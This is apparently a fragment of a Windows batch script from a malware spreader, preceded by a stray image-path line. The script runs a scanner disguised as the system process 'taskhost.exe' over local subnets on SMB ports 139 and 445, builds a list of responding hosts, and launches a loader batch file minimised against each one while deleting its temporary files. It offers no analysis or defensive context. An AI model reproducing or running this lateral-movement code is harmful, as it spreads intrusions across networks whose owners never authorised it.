 taskhost.exe tcp %result%0.254 %result%255.254 139 400 /save
for /f "eol=- tokens=1 delims= " %%i in (result.txt) do echo %%i>>s1.txt
for /f "eol=P tokens=1 delims= " %%i in (s1.txt) do echo %%i>>s2.txt
for /f "eol=S tokens=1 delims= " %%i in (s2.txt) do echo %%i>>ips.txt
del s1.txt
del s2.txt
del Result.txt
for /f %%i in (ips.txt) do (
start /Min loab.bat %%i
set /a aa+=1
if !aa!==12 (
ping 127.1 -n 40 1>nul & set aa=1
)
)
ping 127.1 -n 300 1>nul
)
del ips.txt
del Result.txt
for /f "tokens=4" %%a in ('route print^|findstr 0.0.0.0.*0.0.0.0') do ( set IP=%%a )
for /f "tokens=1-3 delims=." %%a in ("%IP%") do set ip=%%~a.%%~b.
taskhost.exe tcp %ip%0.254 %ip%255.254 445 400 /save
for /f "eol=- tokens=1 delims= " %%i in (result.txt) do echo %%i>>s1.txt
for /f "eol=P tokens=1 delims= " %%i in (s1.txt) do echo %%i>>s2.txt
for /f "eol=S tokens=1 delims= " %%i in (s2.txt) do echo %%i>>ips.txt
del s1.txt
del s2.txt
del Result.txt
for /f %%i in (ips.txt) do (
start /Min load.bat %%i